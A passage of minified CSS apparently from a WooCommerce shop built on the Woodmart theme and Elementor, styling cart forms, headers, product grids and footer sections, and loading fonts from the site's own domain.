#cartbounty-exit-intent-form-container{width:94%}#cartbounty-exit-intent-form-container{padding:30px 30px 10px}#cartbounty-exit-intent-submit{width:auto;display:block}}@media screen and (max-width:320px){#cartbounty-exit-intent-form h2{font-size:26px;line-height:36px}}.screen-reader-text{height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;top:-10000em;width:1px;clip:rect(0,0,0,0);border:0}.elementor *,.elementor :after,.elementor :before{box-sizing:border-box}.elementor a{box-shadow:none;text-decoration:none}.elementor img{border:none;border-radius:0;box-shadow:none;height:auto;max-width:100%}.elementor-element{--flex-direction:initial;--flex-wrap:initial;--justify-content:initial;--align-items:initial;--align-content:initial;--gap:initial;--flex-basis:initial;--flex-grow:initial;--flex-shrink:initial;--order:initial;--align-self:initial;align-self:var(--align-self);flex-basis:var(--flex-basis);flex-grow:var(--flex-grow);flex-shrink:var(--flex-shrink);order:var(--order)}:root{--page-title-display:block}.elementor-widget{position:relative}.elementor-widget:not(:last-child){margin-bottom:var(--kit-widget-spacing,20px)}.elementor-widget:not(:last-child).elementor-widget__width-auto{margin-bottom:0}@media (prefers-reduced-motion:no-preference){html{scroll-behavior:smooth}}.e-con{--border-radius:0;--border-top-width:0px;--border-right-width:0px;--border-bottom-width:0px;--border-left-width:0px;--border-style:initial;--border-color:initial;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--content-width:min(100%,var(--container-max-width,1140px));--width:100%;--min-height:initial;--height:auto;--text-align:initial;--margin-top:0px;--margin-right:0px;--margin-bottom:0px;--margin-left:0px;--padding-top:var(--container-default-padding-top,10px);--padding-right:var(--container-default-padding-right,10px);--padding-bottom:var(--container-default-padding-bottom,10px);--padding-left:var(--container-default-padding-left,10px);--position:relative;--z-index:revert;--overflow:visible;--gap:var(--widgets-spacing,20px);--row-gap:var(--widgets-spacing-row,20px);--column-gap:var(--widgets-spacing-column,20px);--overlay-mix-blend-mode:initial;--overlay-opacity:1;--e-con-grid-template-columns:repeat(3,1fr);--e-con-grid-template-rows:repeat(2,1fr);border-radius:var(--border-radius);height:var(--height);min-height:var(--min-height);min-width:0;overflow:var(--overflow);position:var(--position);width:var(--width);z-index:var(--z-index);--flex-wrap-mobile:wrap;margin-block-end:var(--margin-block-end);margin-block-start:var(--margin-block-start);margin-inline-end:var(--margin-inline-end);margin-inline-start:var(--margin-inline-start);padding-inline-end:var(--padding-inline-end);padding-inline-start:var(--padding-inline-start);--margin-block-start:var(--margin-top);--margin-block-end:var(--margin-bottom);--margin-inline-start:var(--margin-left);--margin-inline-end:var(--margin-right);--padding-inline-start:var(--padding-left);--padding-inline-end:var(--padding-right);--padding-block-start:var(--padding-top);--padding-block-end:var(--padding-bottom);--border-block-start-width:var(--border-top-width);--border-block-end-width:var(--border-bottom-width);--border-inline-start-width:var(--border-left-width);--border-inline-end-width:var(--border-right-width)}.e-con.e-flex{--flex-direction:column;--flex-basis:auto;--flex-grow:0;--flex-shrink:1;flex:var(--flex-grow) var(--flex-shrink) var(--flex-basis)}.e-con-full,.e-con>.e-con-inner{padding-block-end:var(--padding-block-end);padding-block-start:var(--padding-block-start);text-align:var(--text-align)}.e-con-full.e-flex,.e-con.e-flex>.e-con-inner{flex-direction:var(--flex-direction)}.e-con,.e-con>.e-con-inner{display:var(--display)}.e-con-boxed.e-flex{align-content:normal;align-items:normal;flex-direction:column;flex-wrap:nowrap;justify-content:normal}.e-con-boxed{gap:initial;text-align:initial}.e-con.e-flex>.e-con-inner{align-content:var(--align-content);align-items:var(--align-items);align-self:auto;flex-basis:auto;flex-grow:1;flex-shrink:1;flex-wrap:var(--flex-wrap);justify-content:var(--justify-content)}.e-con>.e-con-inner{gap:var(--row-gap) var(--column-gap);height:100%;margin:0 auto;max-width:var(--content-width);padding-inline-end:0;padding-inline-start:0;width:100%}.e-con .elementor-widget.elementor-widget{margin-block-end:0}.e-con:before{border-block-end-width:var(--border-block-end-width);border-block-start-width:var(--border-block-start-width);border-color:var(--border-color);border-inline-end-width:var(--border-inline-end-width);border-inline-start-width:var(--border-inline-start-width);border-radius:var(--border-radius);border-style:var(--border-style);content:var(--background-overlay);display:block;height:max(100% + var(--border-top-width) + var(--border-bottom-width),100%);left:calc(0px - var(--border-left-width));mix-blend-mode:var(--overlay-mix-blend-mode);opacity:var(--overlay-opacity);position:absolute;top:calc(0px - var(--border-top-width));width:max(100% + var(--border-left-width) + var(--border-right-width),100%)}.e-con .elementor-widget{min-width:0}.e-con>.e-con-inner>.elementor-widget>.elementor-widget-container,.e-con>.elementor-widget>.elementor-widget-container{height:100%}.e-con.e-con>.e-con-inner>.elementor-widget,.elementor.elementor .e-con>.elementor-widget{max-width:100%}.e-con .elementor-widget:not(:last-child){--kit-widget-spacing:0px}@media (max-width:767px){.e-con.e-flex{--width:100%;--flex-wrap:var(--flex-wrap-mobile)}}@media (max-width:768px){.elementor .elementor-hidden-mobile{display:none}}@media (min-width:769px) and (max-width:1024px){.elementor .elementor-hidden-tablet{display:none}}.elementor-kit-9841{--e-global-color-primary:#6EC1E4;--e-global-color-secondary:#54595F;--e-global-color-text:#7A7A7A;--e-global-color-accent:#61CE70;--e-global-color-8f9a7f2:#052E1C;--e-global-color-68727b4:#099250;--e-global-typography-primary-font-family:"Roboto";--e-global-typography-primary-font-weight:600;--e-global-typography-secondary-font-family:"Roboto Slab";--e-global-typography-secondary-font-weight:400;--e-global-typography-text-font-family:"Roboto";--e-global-typography-text-font-weight:400;--e-global-typography-accent-font-family:"Roboto";--e-global-typography-accent-font-weight:500}.e-con{--container-max-width:1140px;--container-default-padding-top:0px;--container-default-padding-right:0px;--container-default-padding-bottom:0px;--container-default-padding-left:0px}.elementor-widget:not(:last-child){margin-block-end:20px}.elementor-element{--widgets-spacing:20px 20px;--widgets-spacing-row:20px;--widgets-spacing-column:20px}@media (max-width:1024px){.e-con{--container-max-width:1024px}}@media (max-width:768px){.e-con{--container-max-width:767px}}.wd-filter-list .count{padding-inline:5px;min-width:30px;height:20px;border:1px solid var(--brdcolor-gray-300);border-radius:35px;color:var(--color-gray-500);text-align:center;font-size:12px;line-height:18px;margin-inline-start:5px}.wd-filter-list li{display:flex;align-items:center;justify-content:space-between;margin-bottom:5px}.wd-filter-list a{display:flex;flex:1 1 auto;align-items:center;padding-block:5px}.wd-filter-list.wd-scroll-content{padding-inline-end:5px}@media (max-width:1024px){.wd-filter-list.wd-scroll-content{padding-inline-end:10px}}[class*="wd-swatches"]{--wd-swatch-size:25px;--wd-swatch-w:1em;--wd-swatch-h:1em;--wd-swatch-text-size:16px;--wd-swatch-h-sp:15px;--wd-swatch-v-sp:10px;--wd-swatch-inn-sp:.001px;--wd-swatch-brd-color:var(--brdcolor-gray-200)}.wd-swatches-filter{--wd-swatch-h-sp:10px}.wd-swatches-filter.wd-checkboxes-on li>a{position:relative}.wd-swatches-filter.wd-checkboxes-on li>a:before{content:"";display:inline-block;margin-inline-end:8px;width:1em;height:1em;flex-shrink:0;border:2px solid var(--brdcolor-gray-300);vertical-align:middle}.wd-swatches-filter.wd-checkboxes-on li>a:after{position:absolute;top:calc(50% + 1px);transform:translateY(-50%);inset-inline-start:.2em;color:#fff;font-weight:400;font-size:.7em;opacity:0;content:"\f107";font-family:"woodmart-font"}.wd-lazy-load{width:100%;transform:translateZ(0)}.wd-lazy-fade{opacity:0}.e-con-boxed.wd-negative-gap{--container-max-width:none}[class*="wd-section-stretch"]{position:relative;min-width:calc(100vw - var(--wd-scroll-w) - var(--wd-sticky-nav-w));width:calc(100vw - var(--wd-scroll-w) - var(--wd-sticky-nav-w));left:calc(50% - 50vw + var(--wd-scroll-w) / 2 + var(--wd-sticky-nav-w) / 2)}[class*="wd-section-stretch"].wd-negative-gap{--padding-left:15px;--padding-right:15px}.e-con-boxed.wd-section-stretch{--container-max-width:min(calc(var(--wd-container-w) - 30px))}.wd-breadcrumbs{vertical-align:middle}.woocommerce-breadcrumb{display:inline-flex;align-items:center;flex-wrap:wrap;color:var(--color-gray-800)}.woocommerce-breadcrumb a{margin-inline-end:6px}.woocommerce-breadcrumb a:after{content:"/";margin-inline-start:5px}.woocommerce-breadcrumb a{color:var(--color-gray-500)}.woocommerce-breadcrumb .breadcrumb-last{margin-inline-end:8px;font-weight:600}.woocommerce-breadcrumb .breadcrumb-last:last-child{margin-inline-end:0}.amount{color:var(--wd-primary-color);font-weight:600}.price{color:var(--wd-primary-color)}.price .amount{font-size:inherit}.woocommerce-price-suffix{color:var(--color-gray-500)}.woocommerce-notices-wrapper:empty{display:none}.wd-wc-notices{margin-bottom:0!important}.wd-products-element{position:relative}.wd-products{position:relative;align-items:flex-start}.wd-shop-filters-area{margin-bottom:0!important}.wd-shop-filters-area .filters-area{margin-bottom:20px}.e-con .wd-shop-filters-area .filters-area{margin-bottom:0}.wd-shop-view{line-height:1}.hide-larger-price .price{word-spacing:-1em;visibility:hidden}.hide-larger-price .price *:not(.price){word-spacing:normal;visibility:visible}.wd-entries-subtitle{padding-bottom:15px;color:#475467}.wd-entities-title{font-size:21px!important;line-height:30px;padding-bottom:15px}:root{--wd-top-bar-h:.00001px;--wd-top-bar-sm-h:.00001px;--wd-top-bar-sticky-h:.00001px;--wd-top-bar-brd-w:.00001px;--wd-header-general-h:90px;--wd-header-general-sm-h:60px;--wd-header-general-sticky-h:60px;--wd-header-general-brd-w:2px;--wd-header-bottom-h:.00001px;--wd-header-bottom-sm-h:.00001px;--wd-header-bottom-sticky-h:.00001px;--wd-header-bottom-brd-w:.00001px;--wd-header-clone-h:.00001px;--wd-header-brd-w:calc(var(--wd-top-bar-brd-w) + var(--wd-header-general-brd-w) + var(--wd-header-bottom-brd-w));--wd-header-h:calc(var(--wd-top-bar-h) + var(--wd-header-general-h) + var(--wd-header-bottom-h) + var(--wd-header-brd-w));--wd-header-sticky-h:calc(var(--wd-top-bar-sticky-h) + var(--wd-header-general-sticky-h) + var(--wd-header-bottom-sticky-h) + var(--wd-header-clone-h) + var(--wd-header-brd-w));--wd-header-sm-h:calc(var(--wd-top-bar-sm-h) + var(--wd-header-general-sm-h) + var(--wd-header-bottom-sm-h) + var(--wd-header-brd-w))}.whb-general-header-inner{border-color:rgba(9,92,55,1);border-bottom-width:2px;border-bottom-style:solid}@font-face{font-weight:normal;font-style:normal;font-family:"woodmart-font";src:url("//rubijuice.com/wp-content/themes/woodmart/fonts/woodmart-font-3-400.woff2?v=7.6.0") format("woff2");font-display:swap}:root{--wd-header-banner-h:40px;--wd-text-font:"SatoshiVariable", Arial, Helvetica, sans-serif;--wd-text-font-weight:500;--wd-text-color:#777777;--wd-text-font-size:16px;--wd-title-font:"ClashDisplay", Arial, Helvetica, sans-serif;--wd-title-font-weight:500;--wd-title-color:#242424;--wd-entities-title-font:"ClashDisplay", Arial, Helvetica, sans-serif;--wd-entities-title-font-weight:500;--wd-entities-title-color:#333333;--wd-entities-title-color-hover:rgb(51 51 51 / 65%);--wd-alternative-font:"Lato", Arial, Helvetica, sans-serif;--wd-widget-title-font:"ClashDisplay", Arial, Helvetica, sans-serif;--wd-widget-title-font-weight:500;--wd-widget-title-transform:none;--wd-widget-title-color:#333;--wd-widget-title-font-size:16px;--wd-header-el-font:"SatoshiVariable", Arial, Helvetica, sans-serif;--wd-header-el-font-weight:500;--wd-header-el-transform:none;--wd-header-el-font-size:16px;--wd-primary-color:rgb(9,92,55);--wd-alternative-color:#fbbc34;--wd-link-color:rgb(9,92,55);--wd-link-color-hover:rgb(85,94,30);--btn-default-bgcolor:rgb(9,92,55);--btn-default-bgcolor-hover:rgb(9,146,80);--btn-accented-bgcolor:rgb(9,146,80);--btn-accented-bgcolor-hover:rgb(9,92,55);--btn-font-family:"SatoshiVariable", Arial, Helvetica, sans-serif;--btn-font-weight:500;--btn-transform:none;--wd-form-brd-width:0px;--notices-success-bg:#459647;--notices-success-color:#fff;--notices-warning-bg:#E0B252;--notices-warning-color:#fff}.woodmart-woocommerce-layered-nav .wd-scroll-content{max-height:223px}.header-banner{background-color:rgb(8,76,46);background-image:none}.footer-container{background-color:rgb(246,243,237);background-image:none}html .wd-nav-mobile>li>a{text-transform:none}body,[class*=color-scheme-light],[class*=color-scheme-dark]{--wd-form-bg:rgb(242,244,247)}.product-labels .product-label.featured{background-color:rgb(255,241,243);color:rgb(36,36,36)}@media (max-width:1024px){:root{--wd-header-banner-h:60px}}:root{--wd-container-w:1420px;--wd-form-brd-radius:0px;--btn-default-color:#fff;--btn-default-color-hover:#fff;--btn-accented-color:#fff;--btn-accented-color-hover:#fff;--btn-default-brd-radius:0px;--btn-default-box-shadow:none;--btn-default-box-shadow-hover:none;--btn-default-box-shadow-active:none;--btn-default-bottom:0px;--btn-accented-brd-radius:0px;--btn-accented-box-shadow:none;--btn-accented-box-shadow-hover:none;--btn-accented-box-shadow-active:none;--btn-accented-bottom:0px;--wd-brd-radius:0px}@font-face{font-family:"ClashDisplay";src:url("//rubijuice.com/wp-content/uploads/2023/06/ClashDisplay-Medium.woff2") format("woff2"),url("//rubijuice.com/wp-content/uploads/2023/06/ClashDisplay-Medium.woff") format("woff");font-weight:500;font-display:swap;font-style:normal}@font-face{font-family:"ClashDisplay";src:url("//rubijuice.com/wp-content/uploads/2023/06/ClashDisplay-Bold.woff2") format("woff2"),url("//rubijuice.com/wp-content/uploads/2023/06/ClashDisplay-Bold.woff") format("woff");font-weight:600;font-display:swap;font-style:normal}.wd-product{overflow:hidden}.wcsatt-sub-options{display:none}.whb-header{margin-bottom:40px}.whb-flex-row{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:space-between}.whb-column{display:flex;align-items:center;flex-direction:row;max-height:inherit}.whb-col-left,.whb-mobile-left{justify-content:flex-start;margin-left:-10px}.whb-col-right,.whb-mobile-right{justify-content:flex-end;margin-right:-10px}.whb-main-header{position:relative;top:0;right:0;left:0;z-index:390;backface-visibility:hidden;-webkit-backface-visibility:hidden}.whb-color-dark:not(.whb-with-bg){background-color:#fff}.wd-header-nav,.site-logo{padding-inline:10px}.wd-header-nav{flex:1 1 auto}.wd-nav-main:not(.wd-offsets-calculated) .wd-dropdown:not(.wd-design-default){opacity:0}.wd-nav-main>li>a{height:40px;font-weight:var(--wd-header-el-font-weight);font-style:var(--wd-header-el-font-style);font-size:var(--wd-header-el-font-size);font-family:var(--wd-header-el-font);text-transform:var(--wd-header-el-transform)}.site-logo{max-height:inherit}.wd-logo{max-height:inherit}.wd-logo img{padding-top:5px;padding-bottom:5px;max-height:inherit;transform:translateZ(0);backface-visibility:hidden;-webkit-backface-visibility:hidden;perspective:800px}.wd-logo img[width]:not([src$=".svg"]){width:auto;object-fit:contain}.wd-header-mobile-nav .wd-tools-icon:before{content:"\f15a";font-family:"woodmart-font"}.wd-nav-mobile{display:none;margin-inline:0;animation:wd-fadeIn 1s ease}.wd-nav-mobile>li{flex:1 1 100%;max-width:100%;width:100%}.wd-nav-mobile>li>a{color:var(--color-gray-800)}.wd-nav-mobile>li{display:flex;flex-wrap:wrap}.wd-nav-mobile>li>a{flex:1 1 0%;padding:5px 20px;min-height:50px;border-bottom:1px solid var(--brdcolor-gray-300)}@media (min-width:1025px){.whb-general-header-inner{height:var(--wd-header-general-h);max-height:var(--wd-header-general-h)}.whb-hidden-lg{display:none}}@media (max-width:1024px){.whb-general-header-inner{height:var(--wd-header-general-sm-h);max-height:var(--wd-header-general-sm-h)}.whb-visible-lg{display:none}}.wd-tools-element{position:relative;--wd-count-size:15px;--wd-header-el-color:#333;--wd-header-el-color-hover:rgba(51,51,51,.6)}.wd-tools-element>a{display:flex;align-items:center;justify-content:center;height:40px;color:var(--wd-header-el-color);line-height:1;padding-inline:10px}.wd-tools-element .wd-tools-icon{position:relative;display:flex;align-items:center;justify-content:center;font-size:0}.wd-tools-element .wd-tools-icon:before{font-size:20px}.wd-tools-element .wd-tools-text{margin-inline-start:8px;text-transform:var(--wd-header-el-transform);white-space:nowrap;font-weight:var(--wd-header-el-font-weight);font-style:var(--wd-header-el-font-style);font-size:var(--wd-header-el-font-size);font-family:var(--wd-header-el-font)}.wd-tools-element .wd-tools-count{z-index:1;width:var(--wd-count-size);height:var(--wd-count-size);border-radius:50%;text-align:center;letter-spacing:0;font-weight:400;line-height:var(--wd-count-size)}.wd-tools-element.wd-style-icon .wd-tools-text{display:none!important}.wd-tools-element.wd-design-1.wd-with-count .wd-tools-count{margin-inline-start:8px}.wd-tools-element.wd-design-1 .wd-tools-count{width:auto;height:auto;text-transform:var(--wd-header-el-transform);font-weight:var(--wd-header-el-font-weight);font-style:var(--wd-header-el-font-style);font-size:var(--wd-header-el-font-size);font-family:var(--wd-header-el-font);line-height:inherit}.wd-tools-element.wd-design-1 .subtotal-divider{display:inline}.elementor-70 .elementor-element.elementor-element-19e50e9{--display:flex;--margin-top:0px;--margin-bottom:20px;--margin-left:0px;--margin-right:0px}.elementor-70 .elementor-element.elementor-element-fdef033{--wd-cat-img-width:80px;--wd-cat-brd-radius:80%}.elementor-70 .elementor-element.elementor-element-fdef033 div.product-category .wd-entities-title{font-size:16px;font-weight:500;text-transform:none}.wd-cat img{width:100%}.wd-cat .wd-entities-title{margin-bottom:0;text-transform:uppercase;font-size:20px}.category-grid-item{text-align:center}.category-grid-item .hover-mask{padding:10px}.category-grid-item .category-image-wrapp{position:relative;overflow:hidden;border-radius:var(--wd-cat-brd-radius, var(--wd-brd-radius))}.category-grid-item .category-image{display:block;margin:-1px}.category-grid-item .count{display:none;padding:0;background-color:transparent;color:rgba(0,0,0,0.25)}.category-grid-item .more-products>a{color:inherit}.category-grid-item .wrapp-category{position:relative;border-radius:var(--wd-cat-brd-radius, var(--wd-brd-radius))}.category-grid-item .category-link{z-index:5}.wd-img-width .cat-design-alt .category-image-wrapp{margin-left:auto;margin-right:auto;max-width:var(--wd-cat-img-width)}@media (max-width:768.98px){.category-grid-item .wd-entities-title{font-size:16px}}.login>*:last-child{margin-bottom:0}.login-form-footer{display:flex;align-items:center;flex-wrap:wrap;justify-content:space-between;gap:10px}.login-form-footer .lost_password{order:2;color:var(--wd-primary-color)}.login-form-footer .woocommerce-form-login__rememberme{order:1;margin-bottom:0}.wd-header-my-account .wd-tools-icon:before{content:"\f124";font-family:"woodmart-font"}.wd-account-style-text .wd-tools-icon{display:none!important}.wd-account-style-text .wd-tools-text{margin-left:0}.wd-header-search .wd-tools-icon:before{content:"\f130";font-family:"woodmart-font"}.wd-header-search .wd-tools-icon:after{position:relative;margin-inline-start:-20px;display:flex;align-items:center;justify-content:center;font-size:20px;opacity:0;content:"\f112";font-family:"woodmart-font"}.wd-header-wishlist .wd-tools-icon:before{content:"\f106";font-family:"woodmart-font"}.wd-header-cart .wd-tools-icon:before{content:"\f105";font-family:"woodmart-font"}.wd-header-cart .wd-tools-icon.wd-icon-alt:before{content:"\f126";font-family:"woodmart-font"}.wd-header-cart .wd-cart-number>span,.wd-header-cart .subtotal-divider{display:none}.wd-header-cart .wd-cart-subtotal .amount{color:inherit;font-weight:inherit;font-size:inherit}.wd-header-cart.wd-design-5:not(.wd-style-text){margin-inline-end:5px}.wd-header-cart.wd-design-5 .wd-cart-number{position:absolute;top:-5px;inset-inline-end:-9px;z-index:1;width:15px;height:15px;border-radius:50%;background-color:var(--wd-primary-color);color:#fff;text-align:center;letter-spacing:0;font-weight:400;font-size:9px;line-height:15px}.elementor-9977 .elementor-element.elementor-element-925054c{--display:flex;--gap:0px 0px;--row-gap:0px;--column-gap:0px;--margin-top:-20px;--margin-bottom:20px;--margin-left:0px;--margin-right:0px}.elementor-9977 .elementor-element.elementor-element-6fd255c{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--margin-top:0px;--margin-bottom:20px;--margin-left:0px;--margin-right:0px}.elementor-9977 .elementor-element.elementor-element-0d4f96b{--display:flex}.elementor-9977 .elementor-element.elementor-element-ab1dd46{width:auto;max-width:auto}.elementor-9977 .elementor-element.elementor-element-66f63f8{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:flex-end;--align-items:center;--gap:20px 40px;--row-gap:20px;--column-gap:40px}.elementor-9977 .elementor-element.elementor-element-f6063c7{width:auto;max-width:auto}.elementor-9977 .elementor-element.elementor-element-7ca67fd{width:auto;max-width:auto}.elementor-9977 .elementor-element.elementor-element-8003741{width:auto;max-width:auto}.elementor-9977 .elementor-element.elementor-element-4096a0b{--divider-border-style:solid;--divider-color:#5E6821;--divider-border-width:2px}.elementor-9977 .elementor-element.elementor-element-4096a0b .elementor-divider-separator{width:100%}.elementor-9977 .elementor-element.elementor-element-4096a0b .elementor-divider{padding-block-start:0px;padding-block-end:0px}.elementor-9977 .elementor-element.elementor-element-3fb715b{--display:flex}.wd-products-per-page{display:inline-flex;align-items:center;flex-wrap:wrap;color:var(--color-gray-500)}.wd-products-per-page .per-page-title{display:inline-block;color:var(--color-gray-900);vertical-align:middle;font-weight:600}.wd-products-per-page .per-page-title:after{content:' :'}.wd-products-per-page .per-page-variation{display:inline-block;padding:0 7px;color:var(--color-gray-500);vertical-align:middle}.wd-products-per-page .per-page-variation.current-variation{color:var(--color-gray-900);font-weight:600}.wd-products-per-page .per-page-border{display:inline-block;vertical-align:middle}.wd-products-per-page .per-page-border:after{content:"/"}.wd-products-per-page .per-page-border:last-child{display:none}.wd-products-shop-view{display:inline-flex;align-items:center;flex-wrap:wrap;gap:10px .9em;line-height:1}.wd-products-shop-view a{--wd-link-color:var(--color-gray-300);--wd-link-color-hover:var(--color-gray-600)}.wd-products-shop-view a:before{font-size:180%;content:"\f12a";font-family:"woodmart-font"}.wd-products-shop-view a.per-row-2:before{content:"\f12b"}.wd-products-shop-view a.per-row-3:before{content:"\f12c"}.wd-products-shop-view a.per-row-4:before{content:"\f12d"}.filters-area{display:none;margin-bottom:30px;padding-block:30px;border-block:solid 1px var(--brdcolor-gray-300)}.filter-widget{margin-bottom:0;padding-bottom:0;border-bottom:none}.wd-filter-buttons.wd-style-text>a:before{font-size:120%;content:"\f15c"}.wd-sticky-loader{position:absolute;inset:70px 0;display:flex;align-items:flex-start;justify-content:center;opacity:0}.wd-sticky-loader .wd-loader{position:sticky;top:calc(50% - 15px)}.wd-product{position:relative;text-align:var(--text-align);line-height:1.4;--text-align:center;--wd-btn-inset:10px;--wd-prod-gap:12px;--wd-prod-bg-sp:0;--wd-prod-bg-cont-sp:0;--wd-prod-trim:calc((var(--wd-text-line-height) * -.5em) + .5em)}.wd-product .product-wrapper{border-radius:var(--wd-brd-radius);padding:var(--wd-prod-bg-sp)}.wd-product .product-image-link{position:relative;display:block}.wd-product .wd-entities-title{font-size:inherit}.wd-product .price{display:block}.product-element-top{position:relative;overflow:hidden;border-radius:var(--wd-brd-radius);-webkit-backface-visibility:hidden;backface-visibility:hidden}.product-element-top:after{position:absolute;top:calc(50% - 16px);left:calc(50% - 16px);visibility:hidden;opacity:0;content:"";display:inline-block;width:32px;height:32px;border:1px solid rgba(0,0,0,0);border-left-color:var(--color-gray-900);border-radius:50%;vertical-align:middle;animation:wd-rotate 450ms infinite linear var(--wd-anim-state, paused)}.wd-buttons{z-index:4;display:flex;flex-direction:column;border-radius:calc(var(--wd-brd-radius) / 1.2);background:var(--bgcolor-white);box-shadow:1px 1px 1px rgba(0,0,0,0.1)}.wd-buttons .wd-action-btn>a{height:45px}.wd-buttons[class*="wd-pos-r"]{position:absolute;opacity:0;visibility:hidden;transform:translateX(20px) translateZ(0)}.wd-buttons.wd-pos-r-t{top:var(--wd-btn-inset);inset-inline-end:var(--wd-btn-inset)}@media (max-width:1024px){.wd-product .wd-buttons{opacity:1;transform:none;visibility:visible}.wd-buttons{border-radius:35px}.wd-buttons .wd-action-btn>a{width:35px;height:35px}.wd-buttons .wd-action-btn>a:before,.wd-buttons .wd-action-btn>a:after{font-size:14px}}.wd-product.wd-hover-standard .wd-add-btn{display:flex;flex-wrap:wrap;justify-content:var(--text-align);gap:var(--wd-prod-gap)}.wd-product.wd-hover-standard .wd-add-btn>a{border-radius:var(--btn-accented-brd-radius);color:var(--btn-accented-color);box-shadow:var(--btn-accented-box-shadow);background-color:var(--btn-accented-bgcolor);text-transform:var(--btn-accented-transform, var(--btn-transform));font-weight:var(--btn-accented-font-weight, var(--btn-font-weight));font-family:var(--btn-accented-font-family, var(--btn-font-family));font-style:var(--btn-accented-font-style, var(--btn-font-style));min-height:unset}.wd-product.wd-hover-standard .wd-add-btn .add-to-cart-loop span{padding:5px 14px;min-height:36px;font-size:12px}.wd-add-btn-replace .add-to-cart-loop{overflow:hidden;padding:0}.wd-add-btn-replace .add-to-cart-loop span{display:flex;align-items:center;justify-content:center;min-height:inherit}.wd-add-btn-replace .add-to-cart-loop:before{position:absolute;inset:0;display:flex;align-items:center;justify-content:center;font-weight:400;font-size:20px;transform:translateY(100%);content:"\f123";font-family:"woodmart-font"}.wd-add-btn-replace .add-to-cart-loop:after{position:absolute;top:calc(50% - 9px);inset-inline-start:calc(50% - 9px);opacity:0;content:"";display:inline-block;width:18px;height:18px;border:1px solid rgba(0,0,0,0);border-left-color:currentColor;border-radius:50%;vertical-align:middle;animation:wd-rotate 450ms infinite linear var(--wd-anim-state, paused)}.product-labels{position:absolute;top:7px;inset-inline-start:7px;z-index:1;display:flex;align-items:flex-start;flex-direction:column;gap:10px;max-width:50%;transform:translateZ(0)}.product-label{padding:5px 10px;min-width:50px;color:#fff;text-align:center;text-transform:uppercase;word-break:break-all;font-weight:600;font-size:12px;line-height:1.2}.product-label.featured{background-color:#E22D2D}@media (max-width:576px){.product-labels{gap:5px}.product-label{padding-inline:5px;min-width:40px;font-size:10px}}.product-labels.labels-rectangular{top:15px;inset-inline-start:0}.elementor-69 .elementor-element.elementor-element-c2255bc{--display:flex;--gap:80px 80px;--row-gap:80px;--column-gap:80px;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:60px;--padding-left:0px;--padding-right:0px}.elementor-69 .elementor-element.elementor-element-c2255bc:not(.elementor-motion-effects-element-type-background){background-color:var(--e-global-color-8f9a7f2)}.elementor-69 .elementor-element.elementor-element-35dab5e{--divider-border-style:solid;--divider-color:#5E6821;--divider-border-width:2px}.elementor-69 .elementor-element.elementor-element-35dab5e .elementor-divider-separator{width:100%}.elementor-69 .elementor-element.elementor-element-35dab5e .elementor-divider{padding-block-start:0px;padding-block-end:0px}.elementor-69 .elementor-element.elementor-element-03b803e{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--gap:40px 40px;--row-gap:40px;--column-gap:40px}.elementor-69 .elementor-element.elementor-element-d178f8a{--display:flex;--gap:0px 0px;--row-gap:0px;--column-gap:0px;border-style:solid;--border-style:solid;border-width:0px 2px 0px 0px;--border-top-width:0px;--border-right-width:2px;--border-bottom-width:0px;--border-left-width:0px;border-color:#3CCB7F;--border-color:#3CCB7F;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:15px}.elementor-69 .elementor-element.elementor-element-12871ce>.elementor-widget-container{margin:0px 0px 30px 0px}.elementor-69 .elementor-element.elementor-element-ca19901>.elementor-widget-container{margin:0px 0px 21px 0px}.elementor-69 .elementor-element.elementor-element-ca19901 .wd-text-block{max-width:430px;font-family:"ClashDisplay",Sans-serif;font-size:24px;font-weight:500;color:#FFFFFF}.elementor-69 .elementor-element.elementor-element-07171eb>.elementor-widget-container{margin:0px 0px 40px 0px}.elementor-69 .elementor-element.elementor-element-07171eb .wd-text-block{color:#3CCB7F}.elementor-69 .elementor-element.elementor-element-705c976{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--gap:30px 30px;--row-gap:30px;--column-gap:30px}.elementor-69 .elementor-element.elementor-element-4fc2a96{--display:flex}.elementor-69 .elementor-element.elementor-element-6c34e75 .wd-text-block{font-family:"ClashDisplay",Sans-serif;font-size:24px;font-weight:500;color:#3CCB7F}.elementor-69 .elementor-element.elementor-element-401cdac li{color:#FFFFFF}.elementor-69 .elementor-element.elementor-element-401cdac li:not(:last-child){margin-bottom:15px}.elementor-69 .elementor-element.elementor-element-9af8616{--display:flex}.elementor-69 .elementor-element.elementor-element-9466ea9 .wd-text-block{font-family:"ClashDisplay",Sans-serif;font-size:24px;font-weight:500;color:#3CCB7F}.elementor-69 .elementor-element.elementor-element-f80681e li{color:#FFFFFF}.elementor-69 .elementor-element.elementor-element-f80681e li:not(:last-child){margin-bottom:15px}.elementor-69 .elementor-element.elementor-element-84e6a3d{--display:flex}.elementor-69 .elementor-element.elementor-element-3a54208 .wd-text-block{font-family:"ClashDisplay",Sans-serif;font-size:24px;font-weight:500;color:#3CCB7F}.elementor-69 .elementor-element.elementor-element-e7c058b li{color:#FFFFFF}.elementor-69 .elementor-element.elementor-element-e7c058b li:not(:last-child){margin-bottom:15px}@media (max-width:1024px){.elementor-69 .elementor-element.elementor-element-c2255bc{--gap:60px 60px;--row-gap:60px;--column-gap:60px;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px}.elementor-69 .elementor-element.elementor-element-03b803e{--gap:30px 30px;--row-gap:30px;--column-gap:30px;--padding-top:20px;--padding-bottom:20px;--padding-left:20px;--padding-right:20px}.elementor-69 .elementor-element.elementor-element-ca19901 .wd-text-block{font-size:22px}.elementor-69 .elementor-element.elementor-element-07171eb>.elementor-widget-container{margin:0px 0px 10px 